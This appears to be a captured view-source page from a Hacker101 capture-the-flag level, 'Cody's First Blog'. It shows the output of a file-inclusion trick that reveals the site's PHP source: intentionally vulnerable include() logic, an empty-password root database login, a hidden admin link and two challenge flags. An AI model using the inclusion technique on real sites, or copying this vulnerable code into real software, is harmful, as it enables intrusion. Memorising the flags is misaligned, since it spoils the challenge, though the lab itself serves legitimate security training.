 view-source:https://c663cfaeb30f0d6e6437dbf942b65ab7.ctf.hacker101.com/?page=http://localhost/index
120%
1 <!doctype html>
2 <html>
3 <head>
4 <title><br />
5 <b>Notice</b>:  Undefined variable: title in <b>/app/index.php</b> on line <b>27</b><br />
6  -- Cody's First Blog</title>
7 </head>
8 <body>
9 <h1><br />
10 <b>Notice</b>:  Undefined variable: title in <b>/app/index.php</b> on line <b>30</b><br />
11 </h1>
12 <!doctype html>
13 <html>
14 <head>
15 <title>Home -- Cody's First Blog</title>
16 </head>
17 <body>
18 <h1>Home</h1>
19 <p>Welcome to my blog!  I'm excited to share my thoughts with the world.  I have many important and controversial positions, which I hope to get across here.</p>
20
21 <h2>September 1, 2018 -- First</h2>
22 <p>First post!  I built this blog engine around one basic concept: PHP doesn't need a template language because it <i>is</i> a template language.  This server can't talk to the outside world and nobody but me can upload
files, so there's no risk in just using include().</p>
23 <p>Stick around for a while and comment as much as you want; all thoughts are welcome!</p>
24
25
26 <br>
27 <br>
28 <hr>
29 <h3>Comments</h3>
30 <!--<a href="?page=admin.auth.inc">Admin login</a>-->
31 <h4>Add comment:</h4>
32 <form method="POST">
33 <textarea rows="4" cols="60" name="body"></textarea><br>
34 <input type="submit" value="Submit">
35 </form>
36 <hr>
37 <p></p>
38 <hr>
39 <p><?php
40 // ^FLAG^f6fb53c99506cbf97ea14f18a4fdf9541e89935eb1b6044b122120212d2446b1$FLAG$
41 mysql_connect("localhost", "root", "");
42 mysql_select_db("level4");
43 $page = isset($_GET['page']) ? $_GET['page'] : 'home.inc';
44 if(strpos($page, ':') !== false && substr($page, 0, 5) !== "http:")
45 $page = "home.inc";
46
47 if(isset($_POST['body'])) {
48 mysql_query("INSERT INTO comments (page, body, approved) VALUES ('" . mysql_real_escape_string($page) . "', '" . mysql_real_escape_string($_POST['body']) . "', 0)");
49 if(strpos($_POST['body'], '<?php') !== false)
50 echo '<p>^FLAG^c3ce03a574351ca279b1e2091eba10f227a768ed263e8853e65887024782b179$FLAG$</p>';
51 ?>
52 <p>Comment submitted and awaiting approval!</p>
53 <a href="javascript:window.history.back()">Go back</a>
54 <?php
55 exit();
56 }